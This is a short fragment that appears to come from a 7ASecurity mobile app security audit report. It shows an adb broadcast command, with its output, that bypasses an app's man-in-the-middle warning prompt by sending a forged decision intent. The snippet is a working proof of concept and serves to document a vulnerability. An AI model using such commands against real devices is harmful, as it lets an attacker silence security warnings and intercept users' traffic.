 Attack: Permanent MitM prompt bypass
ADB Command:
adb shell am broadcast -a some.app.DECISION/some.app.im --ei
some.app.DECISION.decisionId 1 -ei some.app.DECISION.decisionChoice 3
Output:
Broadcasting: Intent { act=some.app.DECISION/some.app.im (has extras) }
Broadcast completed: result=0
+ 7asecurity.com
7A
SECURITY
Abraham Aranguren